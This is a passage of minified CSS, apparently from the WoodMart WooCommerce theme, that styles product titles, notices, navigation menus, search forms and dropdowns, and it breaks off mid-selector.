.products-bordered-grid .owl-carousel:not(.owl-loaded),.woodmart-dark .products-bordered-grid .owl-stage-outer,.woodmart-dark .products-bordered-grid.elements-grid,.woodmart-dark .share-with-lines>span,.woodmart-dark .single-product-sidebar.sidebar-left,.woodmart-dark .single-product-sidebar.sidebar-right,.woodmart-dark .tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs,.woodmart-dark .view-all-results,.woodmart-dark .wc-bacs-bank-details li,.woodmart-dark .widget-heading,.woodmart-dark .widget_shopping_cart .total,.woodmart-dark .woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child,.woodmart-dark .woocommerce-MyAccount-title,.woodmart-dark .woocommerce-shipping-fields,.woodmart-dark .woocommerce-terms-and-conditions-wrapper,.woodmart-dark .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woodmart-dark .woocommerce-thankyou-order-details li,.woodmart-dark .wood-login-divider:after,.woodmart-dark .wood-login-divider:before,.woodmart-dark .woodmart-clear-filters-wrapp,.woodmart-dark .woodmart-my-account-sidebar,.woodmart-dark .woodmart-my-account-sidebar .sidebar-container,.woodmart-dark .woodmart-pf-price-range .filter_price_slider_amount,.woodmart-dark .woodmart-price-table .woodmart-plan-feature,.woodmart-dark .woodmart-price-table .woodmart-plan-features,.woodmart-dark .woodmart-price-table .woodmart-plan-inner,.woodmart-dark .woodmart-price-table.price-style-alt .woodmart-plan-price,.woodmart-dark .woodmart-product-instagram,.woodmart-dark .woodmart-twitter-element .twitter-post,.woodmart-dark .woodmart-wishlist-heading-wrapper,.woodmart-dark .wpml-ls-statics-post_translations,.wpb-js-composer.woodmart-dark .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel,body.woodmart-dark .wp-playlist-item{border-color:rgba(255,255,255,.15)}body .select2-container--default .select2-selection--single .select2-selection__arrow,select{background-image:url([data-uri])}.color-scheme-light select,.woodmart-dark select,body.woodmart-dark .select2-container--default .select2-selection--single .select2-selection__arrow{background-image:url([data-uri])}.header-categories-nav,.site-logo,.wd-tools-element>a,.whb-column .woodmart-search-form,.whb-column>.info-box-wrapper,.whb-column>.woodmart-button-wrapper,.whb-column>.woodmart-social-icons,.whb-html-block-element,.whb-text-element{padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-count,.woodmart-cart-design-2 .woodmart-cart-number,.woodmart-cart-design-5 .woodmart-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;color:#FFF;text-align:center;letter-spacing:0!important;font-weight:400!important;font-size:10px!important;line-height:15px}.whb-top-bar .wd-tools-element .wd-tools-count,.whb-top-bar .woodmart-cart-design-2 .woodmart-cart-number,.whb-top-bar .woodmart-cart-design-5 .woodmart-cart-number{width:13px;height:13px;line-height:13px}.title,.woocommerce-Reviews .comment-reply-title,h1,h2,h3,h4,h5,h6,legend{display:block;margin-bottom:20px;color:#2d2a2a;font-weight:600;line-height:1.4}#order_payment_heading,#order_review_heading,#ship-to-different-address label,.cart-totals-inner h2,.comments-area .comment-reply-title,.comments-area .comments-title,.cross-sells>h2,.element-title,.slider-title,.wd-login-title,.woocommerce-MyAccount-content header>h2,.woocommerce-MyAccount-content>h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3,.woocommerce-column__title,.woocommerce-shipping-fields>h3,.woodmart-checkout-steps ul,.woodmart-products-tabs .tabs-name,header.title>h3,legend{text-transform:uppercase;font-weight:600;font-size:22px}.autocomplete-suggestion .suggestion-title,.group_table td.label a,.product-grid-item .product-title,.product-title,.widget_recent_comments ul li>a,.widget_recent_entries ul li a,.woodmart-menu-price .menu-price-title,.woodmart-recent-posts .entry-title a{word-wrap:break-word;font-weight:500;line-height:1.3}.widget_recent_reviews .product-title,.widget_shopping_cart .product-title{transition:all .25s ease}.autocomplete-suggestion .suggestion-title,.color-scheme-dark .widget a.product-title,.color-scheme-dark .woodmart-widget a.product-title,.color-scheme-dark div[class^=vc_wp] a.product-title,.group_table td.label a,.product-grid-item .product-title,.product-title,.widget_recent_comments ul li>a,.widget_recent_entries ul li a,.widget_recent_reviews .product-title,.woodmart-menu-price .menu-price-title,.woodmart-recent-posts .entry-title a,a.product-title,td.product-name a{color:#333}.color-scheme-dark .widget a.product-title:hover,.color-scheme-dark .woodmart-widget a.product-title:hover,.color-scheme-dark div[class^=vc_wp] a.product-title:hover,.group_table td.label a:hover,.product-grid-item .product-title a:hover,.product-title a:hover,.widget_recent_comments ul li>a:hover,.widget_recent_entries ul li a:hover,.widget_recent_reviews .product-title:hover,.widget_shopping_cart .mini_cart_item:hover .product-title,.woodmart-recent-posts .entry-title a:hover,a.product-title:hover,td.product-name a:hover{color:rgba(51,51,51,.7)}.color-scheme-light .autocomplete-suggestion .suggestion-title,.color-scheme-light .product-grid-item .product-title,.color-scheme-light .product-title,.color-scheme-light .widget a.product-title,.color-scheme-light .widget_recent_comments ul li>a,.color-scheme-light .widget_recent_entries ul li a,.color-scheme-light .widget_recent_reviews .product-title,.color-scheme-light .woodmart-menu-price .menu-price-title,.color-scheme-light .woodmart-recent-posts .entry-title a,.color-scheme-light .woodmart-widget a.product-title,.color-scheme-light a.product-title,.color-scheme-light div[class^=vc_wp] a.product-title,.color-scheme-light td.product-name a,.woodmart-dark .autocomplete-suggestion .suggestion-title,.woodmart-dark .group_table td.label a,.woodmart-dark .product-grid-item .product-title,.woodmart-dark .product-title,.woodmart-dark .widget a.product-title,.woodmart-dark .widget_recent_comments ul li>a,.woodmart-dark .widget_recent_entries ul li a,.woodmart-dark .widget_recent_reviews .product-title,.woodmart-dark .woodmart-menu-price .menu-price-title,.woodmart-dark .woodmart-recent-posts .entry-title a,.woodmart-dark .woodmart-widget a.product-title,.woodmart-dark a.product-title,.woodmart-dark div[class^=vc_wp] a.product-title,.woodmart-dark td.product-name a{color:#FFF}.color-scheme-light .product-grid-item .product-title a:hover,.color-scheme-light .product-title a:hover,.color-scheme-light .widget_recent_comments ul li>a:hover,.color-scheme-light .widget_recent_entries ul li a:hover,.color-scheme-light .widget_recent_reviews .product-title:hover,.color-scheme-light .widget_shopping_cart .mini_cart_item:hover .product-title,.color-scheme-light .woodmart-recent-posts .entry-title a:hover,.color-scheme-light a.product-title:hover,.color-scheme-light div[class^=vc_wp] a.product-title:hover,.color-scheme-light td.product-name a:hover,.dropdowns-color-light .cart-widget-side .mini_cart_item:hover .product-title,.dropdowns-color-light .dropdown-cart .mini_cart_item:hover .product-title,.woodmart-dark .group_table td.label a:hover,.woodmart-dark .product-grid-item .product-title a:hover,.woodmart-dark .product-title a:hover,.woodmart-dark .widget_recent_comments ul li>a:hover,.woodmart-dark .widget_recent_entries ul li a:hover,.woodmart-dark .widget_recent_reviews .product-title:hover,.woodmart-dark .widget_shopping_cart .mini_cart_item:hover .product-title,.woodmart-dark .woodmart-recent-posts .entry-title a:hover,.woodmart-dark a.product-title:hover,.woodmart-dark div[class^=vc_wp] a.product-title:hover,.woodmart-dark td.product-name a:hover{color:rgba(255,255,255,.8)}.dropdowns-color-light .cart-widget-side .widget-heading,.dropdowns-color-light .login-form-side .widget-heading{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .cart-widget-side .widget-heading .widget-title,.dropdowns-color-light .login-form-side .widget-heading .widget-title{color:#FFF}.platform-Windows .full-screen-menu-open .header-banner,.platform-Windows .full-screen-menu-open .main-page-wrapper,.platform-Windows .full-screen-menu-open .whb-row,.platform-Windows .woodmart-search-opened .header-banner,.platform-Windows .woodmart-search-opened .main-page-wrapper,.platform-Windows .woodmart-search-opened .whb-row{padding-right:17px}.dokan-alert,.dokan-error,.dokan-info,.dokan-message,.dokan-store-contact .alert-success,.mc4wp-alert,.woocommerce-error,.woocommerce-info,.woocommerce-message,.yith_ywraq_add_item_product_message,div.wpcf7-response-output{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:20px;padding-top:10px;padding-bottom:10px;padding-right:80px;padding-left:65px;min-height:60px;border:none;color:#FFF;line-height:1.3}.dokan-alert:before,.dokan-error:before,.dokan-info:before,.dokan-message:before,.dokan-store-contact .alert-success:before,.mc4wp-alert:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.yith_ywraq_add_item_product_message:before,div.wpcf7-response-output:before{position:absolute;top:50%;left:24px;margin-top:-9px;font-size:18px;font-family:FontAwesome;line-height:18px}.dokan-alert a,.dokan-error a,.dokan-info a,.dokan-message a,.dokan-store-contact .alert-success a,.mc4wp-alert a,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.yith_ywraq_add_item_product_message a,div.wpcf7-response-output a{color:#FFF;text-decoration:underline}.dokan-alert a:hover,.dokan-error a:hover,.dokan-info a:hover,.dokan-message a:hover,.dokan-store-contact .alert-success a:hover,.mc4wp-alert a:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.yith_ywraq_add_item_product_message a:hover,div.wpcf7-response-output a:hover{color:rgba(255,255,255,.8)}.dokan-alert .amount,.dokan-error .amount,.dokan-info .amount,.dokan-message .amount,.dokan-store-contact .alert-success .amount,.mc4wp-alert .amount,.woocommerce-error .amount,.woocommerce-info .amount,.woocommerce-message .amount,.yith_ywraq_add_item_product_message .amount,div.wpcf7-response-output .amount{color:#FFF}.dokan-alert>*,.dokan-error>*,.dokan-info>*,.dokan-message>*,.dokan-store-contact .alert-success>*,.mc4wp-alert>*,.woocommerce-error>*,.woocommerce-info>*,.woocommerce-message>*,.yith_ywraq_add_item_product_message>*,div.wpcf7-response-output>*{margin-right:10px;margin-left:10px}.dokan-alert .button,.dokan-alert .wc-backward,.dokan-error .button,.dokan-error .wc-backward,.dokan-info .button,.dokan-info .wc-backward,.dokan-message .button,.dokan-message .wc-backward,.dokan-store-contact .alert-success .button,.dokan-store-contact .alert-success .wc-backward,.mc4wp-alert .button,.mc4wp-alert .wc-backward,.woocommerce-error .button,.woocommerce-error .wc-backward,.woocommerce-info .button,.woocommerce-info .wc-backward,.woocommerce-message .button,.woocommerce-message .wc-backward,.yith_ywraq_add_item_product_message .button,.yith_ywraq_add_item_product_message .wc-backward,div.wpcf7-response-output .button,div.wpcf7-response-output .wc-backward{margin-top:5px;margin-bottom:5px;padding:0;border:none;border-bottom:2px solid #FFF;background-color:transparent;color:#FFF;text-decoration:none;text-transform:uppercase;font-weight:600}.dokan-alert .button:hover,.dokan-alert .wc-backward:hover,.dokan-error .button:hover,.dokan-error .wc-backward:hover,.dokan-info .button:hover,.dokan-info .wc-backward:hover,.dokan-message .button:hover,.dokan-message .wc-backward:hover,.dokan-store-contact .alert-success .button:hover,.dokan-store-contact .alert-success .wc-backward:hover,.mc4wp-alert .button:hover,.mc4wp-alert .wc-backward:hover,.woocommerce-error .button:hover,.woocommerce-error .wc-backward:hover,.woocommerce-info .button:hover,.woocommerce-info .wc-backward:hover,.woocommerce-message .button:hover,.woocommerce-message .wc-backward:hover,.yith_ywraq_add_item_product_message .button:hover,.yith_ywraq_add_item_product_message .wc-backward:hover,div.wpcf7-response-output .button:hover,div.wpcf7-response-output .wc-backward:hover{background-color:transparent;box-shadow:none;opacity:.7}.dokan-alert .button:focus,.dokan-alert .wc-backward:focus,.dokan-error .button:focus,.dokan-error .wc-backward:focus,.dokan-info .button:focus,.dokan-info .wc-backward:focus,.dokan-message .button:focus,.dokan-message .wc-backward:focus,.dokan-store-contact .alert-success .button:focus,.dokan-store-contact .alert-success .wc-backward:focus,.mc4wp-alert .button:focus,.mc4wp-alert .wc-backward:focus,.woocommerce-error .button:focus,.woocommerce-error .wc-backward:focus,.woocommerce-info .button:focus,.woocommerce-info .wc-backward:focus,.woocommerce-message .button:focus,.woocommerce-message .wc-backward:focus,.yith_ywraq_add_item_product_message .button:focus,.yith_ywraq_add_item_product_message .wc-backward:focus,div.wpcf7-response-output .button:focus,div.wpcf7-response-output .wc-backward:focus{box-shadow:none}.dokan-alert .vc_message_box-icon,.dokan-error .vc_message_box-icon,.dokan-info .vc_message_box-icon,.dokan-message .vc_message_box-icon,.dokan-store-contact .alert-success .vc_message_box-icon,.mc4wp-alert .vc_message_box-icon,.woocommerce-error .vc_message_box-icon,.woocommerce-info .vc_message_box-icon,.woocommerce-message .vc_message_box-icon,.yith_ywraq_add_item_product_message .vc_message_box-icon,div.wpcf7-response-output .vc_message_box-icon{display:none}.dokan-alert-danger,.dokan-alert-info,.dokan-alert-warning,.dokan-error,.dokan-info,.mc4wp-error,.mc4wp-notice,.woocommerce-error,.woocommerce-info,div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{background-color:#E0B252}.dokan-alert-danger:before,.dokan-alert-info:before,.dokan-alert-warning:before,.dokan-error:before,.dokan-info:before,.mc4wp-error:before,.mc4wp-notice:before,.woocommerce-error:before,.woocommerce-info:before,div.wpcf7-mail-sent-ng:before,div.wpcf7-validation-errors:before{content:"\f071"}.dokan-alert-success,.dokan-message,.dokan-store-contact .alert-success,.mc4wp-success,.woocommerce-message,.wpcf7-mail-sent-ok,.yith_ywraq_add_item_product_message{background-color:#459647}.dokan-alert-success:before,.dokan-message:before,.dokan-store-contact .alert-success:before,.mc4wp-success:before,.woocommerce-message:before,.wpcf7-mail-sent-ok:before,.yith_ywraq_add_item_product_message:before{content:"\f00c"}.notifications-sticky .mc4wp-alert,.notifications-sticky .woocommerce-error,.notifications-sticky .woocommerce-info,.notifications-sticky .woocommerce-message,.notifications-sticky .yith_ywraq_add_item_product_message,.notifications-sticky div.wpcf7-response-output{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:1050;margin:0;cursor:pointer;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);-webkit-animation:wd-fadeInUpBig .35s ease .5s both;animation:wd-fadeInUpBig .35s ease .5s both}.notifications-sticky .mc4wp-alert:after,.notifications-sticky .woocommerce-error:after,.notifications-sticky .woocommerce-info:after,.notifications-sticky .woocommerce-message:after,.notifications-sticky .yith_ywraq_add_item_product_message:after,.notifications-sticky div.wpcf7-response-output:after{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);font-weight:600;font-size:14px;cursor:pointer;transition:background-color .25s ease;content:"\f10f";font-family:woodmart-font}.notifications-sticky .hidden-notice.mc4wp-alert,.notifications-sticky .hidden-notice.woocommerce-error,.notifications-sticky .hidden-notice.woocommerce-info,.notifications-sticky .hidden-notice.woocommerce-message,.notifications-sticky .hidden-notice.yith_ywraq_add_item_product_message,.notifications-sticky div.hidden-notice.wpcf7-response-output{-webkit-animation:wd-fadeOutDownBig .35s ease both;animation:wd-fadeOutDownBig .35s ease both}.notifications-sticky .mc4wp-alert:hover:after,.notifications-sticky .woocommerce-error:hover:after,.notifications-sticky .woocommerce-info:hover:after,.notifications-sticky .woocommerce-message:hover:after,.notifications-sticky .yith_ywraq_add_item_product_message:hover:after,.notifications-sticky div.wpcf7-response-output:hover:after{background-color:rgba(0,0,0,.2)}.mfp-content .mc4wp-alert,.search-no-results.woocommerce .woocommerce-info,.woocommerce-MyAccount-content .woocommerce-Message,.woocommerce-cart .woocommerce-notices-wrapper [role=alert],.woocommerce-checkout .woocommerce [role=alert],.woocommerce-form-coupon-toggle>.woocommerce-info,.woocommerce-form-login-toggle>.woocommerce-info{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:auto;flex-basis:100%;padding-right:30px;max-width:100%;width:100%;cursor:default;-webkit-transform:none;transform:none;-webkit-animation:none;animation:none}.mfp-content .mc4wp-alert:after,.search-no-results.woocommerce .woocommerce-info:after,.woocommerce-MyAccount-content .woocommerce-Message:after,.woocommerce-cart .woocommerce-notices-wrapper [role=alert]:after,.woocommerce-checkout .woocommerce [role=alert]:after,.woocommerce-form-coupon-toggle>.woocommerce-info:after,.woocommerce-form-login-toggle>.woocommerce-info:after{content:none}.mfp-content .hidden-notice.mc4wp-alert,.search-no-results.woocommerce .hidden-notice.woocommerce-info,.woocommerce-MyAccount-content .hidden-notice.woocommerce-Message,.woocommerce-cart .woocommerce-notices-wrapper .hidden-notice[role=alert],.woocommerce-checkout .woocommerce .hidden-notice[role=alert],.woocommerce-form-coupon-toggle>.hidden-notice.woocommerce-info,.woocommerce-form-login-toggle>.hidden-notice.woocommerce-info{-webkit-animation:none;animation:none}.full-screen-nav .item-level-0>a,.whb-color-light .navigation-style-bordered .item-level-0>a,.whb-color-light .navigation-style-default .item-level-0>a,.whb-color-light .navigation-style-separated .item-level-0>a,.whb-color-light .navigation-style-underline .item-level-0>a{color:#FFF}.full-screen-nav .item-level-0>a:after,.whb-color-light .navigation-style-bordered .item-level-0>a:after,.whb-color-light .navigation-style-default .item-level-0>a:after,.whb-color-light .navigation-style-separated .item-level-0>a:after,.whb-color-light .navigation-style-underline .item-level-0>a:after{color:rgba(255,255,255,.6)}.full-screen-nav .item-level-0:hover>a,.whb-color-light .navigation-style-bordered .item-level-0:hover>a,.whb-color-light .navigation-style-default .item-level-0:hover>a,.whb-color-light .navigation-style-separated .item-level-0:hover>a,.whb-color-light .navigation-style-underline .item-level-0:hover>a{color:rgba(255,255,255,.8)}.full-screen-nav .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-bordered .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-default .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-separated .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-underline .item-level-0.current-menu-item>a{color:#FFF}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-menu>li>a{color:#FFF}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover{color:rgba(255,255,255,.8)}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a{color:rgba(255,255,255,.6)}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover{color:#FFF}.whb-color-dark .navigation-style-default .item-level-0>a{color:#333}.whb-color-dark .navigation-style-default .item-level-0>a:after{color:rgba(82,82,82,.45)}.navigation-style-bordered .menu-simple-dropdown .color-scheme-dark li a,.navigation-style-default .menu-simple-dropdown .color-scheme-dark li a,.navigation-style-separated .menu-simple-dropdown .color-scheme-dark li a,.vertical-navigation .menu-simple-dropdown li a,.woodmart-header-links .color-scheme-dark li a{color:#777}.navigation-style-bordered .menu-simple-dropdown .color-scheme-dark li a:hover,.navigation-style-default .menu-simple-dropdown .color-scheme-dark li a:hover,.navigation-style-separated .menu-simple-dropdown .color-scheme-dark li a:hover,.vertical-navigation .menu-simple-dropdown li a:hover,.woodmart-header-links .color-scheme-dark li a:hover{background-color:#F9F9F9;color:#777}.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.vertical-navigation .menu-mega-dropdown .sub-menu>li>a{color:#2d2a2a}.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.vertical-navigation .menu-mega-dropdown .sub-sub-menu li a{color:#777}.navigation-style-bordered .menu-simple-dropdown .color-scheme-light li a,.navigation-style-default .menu-simple-dropdown .color-scheme-light li a,.navigation-style-separated .menu-simple-dropdown .color-scheme-light li a,.vertical-navigation .menu-simple-dropdown .color-scheme-light li a,.woodmart-header-links .color-scheme-light li a{color:rgba(255,255,255,.8)}.navigation-style-bordered .menu-simple-dropdown .color-scheme-light li a:hover,.navigation-style-default .menu-simple-dropdown .color-scheme-light li a:hover,.navigation-style-separated .menu-simple-dropdown .color-scheme-light li a:hover,.vertical-navigation .menu-simple-dropdown .color-scheme-light li a:hover,.woodmart-header-links .color-scheme-light li a:hover{background-color:rgba(255,255,255,.08);color:#FFF}.whb-color-dark .navigation-style-underline .item-level-0>a{color:#333}.whb-color-dark .navigation-style-underline .item-level-0>a:after{color:rgba(82,82,82,.45)}.whb-color-dark .navigation-style-underline .item-level-0:hover>a{color:#333}.navigation-style-underline .menu-simple-dropdown .color-scheme-dark li a{color:#777}.navigation-style-underline .menu-simple-dropdown .color-scheme-dark li a:hover{color:#333}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a{color:#2d2a2a}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a:hover{color:#2d2a2a}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a{color:#777}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover{color:#333}.whb-color-light .navigation-style-underline .item-level-0>a .nav-link-text:after{background-color:rgba(255,255,255,.5)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light .nav-link-text:after{background-color:rgba(255,255,255,.5)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light li a{color:rgba(255,255,255,.8)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light li a:hover{color:#FFF}.navigation-style-underline .menu-mega-dropdown .color-scheme-light .nav-link-text:after{background-color:rgba(255,255,255,.5)}.whb-color-dark .navigation-style-bordered .item-level-0>a,.whb-color-dark .navigation-style-separated .item-level-0>a{color:#333}.whb-color-dark .navigation-style-bordered .item-level-0>a:after,.whb-color-dark .navigation-style-separated .item-level-0>a:after{color:rgba(82,82,82,.45)}.whb-color-dark .navigation-style-bordered .item-level-0:after,.whb-color-dark .navigation-style-separated .item-level-0:after{border-color:rgba(129,129,129,.2)}.whb-color-dark .navigation-style-bordered .item-level-0:hover>a,.whb-color-dark .navigation-style-separated .item-level-0:hover>a{color:rgba(51,51,51,.6)}.whb-color-light .navigation-style-bordered .item-level-0:after,.whb-color-light .navigation-style-separated .item-level-0:after{border-color:rgba(255,255,255,.25)}.mega-menu-list>li>a,.menu-mega-dropdown .sub-menu>li>a{position:relative;display:block;margin-bottom:5px;text-transform:uppercase;font-weight:600;font-size:14px;line-height:22px;word-break:break-word}.mega-menu-list>li>a .category-icon,.menu-mega-dropdown .sub-menu>li>a .category-icon{margin-top:-2px}.mega-menu-list>li>a .menu-label,.menu-mega-dropdown .sub-menu>li>a .menu-label{margin-bottom:7px}.mega-menu-list .sub-sub-menu li a,.menu-mega-dropdown .sub-sub-menu li a{display:block;padding:9px 0;font-size:14px;line-height:18px;word-break:break-word}.mega-menu-list .sub-sub-menu li a .menu-label,.menu-mega-dropdown .sub-sub-menu li a .menu-label{margin-bottom:-2px}.color-scheme-light .searchform input[type=text],.whb-color-light .search-style-default input[type=text],.woodmart-dark .searchform input[type=text],.woodmart-vc-ajax-search.color-light .searchform input[type=text]{border-color:rgba(255,255,255,.5);box-shadow:none;color:#FFF}.color-scheme-light .searchform input[type=text]:focus,.whb-color-light .search-style-default input[type=text]:focus,.woodmart-dark .searchform input[type=text]:focus,.woodmart-vc-ajax-search.color-light .searchform input[type=text]:focus{border-color:rgba(255,255,255,.7)}.color-scheme-light .searchform ::-webkit-input-placeholder,.whb-color-light .search-style-default ::-webkit-input-placeholder,.woodmart-dark .searchform ::-webkit-input-placeholder,.woodmart-vc-ajax-search.color-light .searchform ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light .searchform ::-moz-placeholder,.whb-color-light .search-style-default ::-moz-placeholder,.woodmart-dark .searchform ::-moz-placeholder,.woodmart-vc-ajax-search.color-light .searchform ::-moz-placeholder{color:#FFF}.color-scheme-light .searchform :-moz-placeholder,.whb-color-light .search-style-default :-moz-placeholder,.woodmart-dark .searchform :-moz-placeholder,.woodmart-vc-ajax-search.color-light .searchform :-moz-placeholder{color:#FFF}.color-scheme-light .searchform :-ms-input-placeholder,.whb-color-light .search-style-default :-ms-input-placeholder,.woodmart-dark .searchform :-ms-input-placeholder,.woodmart-vc-ajax-search.color-light .searchform :-ms-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light .searchform .searchsubmit,.whb-color-light .search-style-default .searchsubmit,.woodmart-dark .searchform .searchsubmit,.woodmart-vc-ajax-search.color-light .searchform .searchsubmit{color:#FFF}.color-scheme-light .searchform .searchsubmit:before,.whb-color-light .search-style-default .searchsubmit:before,.woodmart-dark .searchform .searchsubmit:before,.woodmart-vc-ajax-search.color-light .searchform .searchsubmit:before{border-color:rgba(255,255,255,.4);border-left-color:#FFF}.color-scheme-light .searchform .search-by-category .input-dropdown-inner,.whb-color-light .search-style-default .search-by-category .input-dropdown-inner,.woodmart-dark .searchform .search-by-category .input-dropdown-inner,.woodmart-vc-ajax-search.color-light .search-by-category .input-dropdown-inner{border-color:rgba(255,255,255,.5)}.color-scheme-light .searchform .search-by-category .input-dropdown-inner>a,.whb-color-light .search-style-default .search-by-category .input-dropdown-inner>a,.woodmart-dark .searchform .search-by-category .input-dropdown-inner>a,.woodmart-vc-ajax-search.color-light .search-by-category .input-dropdown-inner>a{color:#FFF}.dropdown-cart,.menu-simple-dropdown .sub-sub-menu,.sub-menu-dropdown,.vertical-navigation .sub-menu-dropdown,.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-product-categories .children,.woodmart-search-dropdown{visibility:hidden;opacity:0;transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,-webkit-transform .2s ease;pointer-events:none}.dropdown-cart:after,.menu-simple-dropdown .sub-sub-menu:after,.sub-menu-dropdown:after,.vertical-navigation .sub-menu-dropdown:after,.whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.woodmart-product-categories .children:after,.woodmart-search-dropdown:after{content:"";position:absolute}.browser-Safari .dropdown-cart,.browser-Safari .menu-simple-dropdown .sub-sub-menu,.browser-Safari .sub-menu-dropdown,.browser-Safari .whb-column form.woocommerce-currency-switcher-form .dd-options,.browser-Safari .whb-text-element .wcml-dropdown .wcml-cs-submenu,.browser-Safari .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.browser-Safari .woodmart-product-categories .children,.browser-Safari .woodmart-search-dropdown,.menu-simple-dropdown .browser-Safari .sub-sub-menu,.whb-column form.woocommerce-currency-switcher-form .browser-Safari .dd-options,.whb-text-element .wcml-dropdown .browser-Safari .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .browser-Safari .wcml-cs-submenu,.woodmart-product-categories .browser-Safari .children{visibility:visible}.dropdown-cart,.sub-menu-dropdown,.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-product-categories .children,.woodmart-search-dropdown{margin:15px 0 0;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.dropdown-cart:after,.sub-menu-dropdown:after,.whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.woodmart-product-categories .children:after,.woodmart-search-dropdown:after{top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.navigation-style-bordered .dropdown-cart,.navigation-style-bordered .sub-menu-dropdown,.navigation-style-bordered .whb-column form.woocommerce-currency-switcher-form .dd-options,.navigation-style-bordered .whb-text-element .wcml-dropdown .wcml-cs-submenu,.navigation-style-bordered .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.navigation-style-bordered .woodmart-search-dropdown,.whb-clone .dropdown-cart,.whb-clone .sub-menu-dropdown,.whb-clone .whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-clone .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-clone .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-clone .woodmart-search-dropdown,.whb-header-bottom .dropdown-cart,.whb-header-bottom .sub-menu-dropdown,.whb-header-bottom .whb-column form.woocommerce-currency-switcher-form 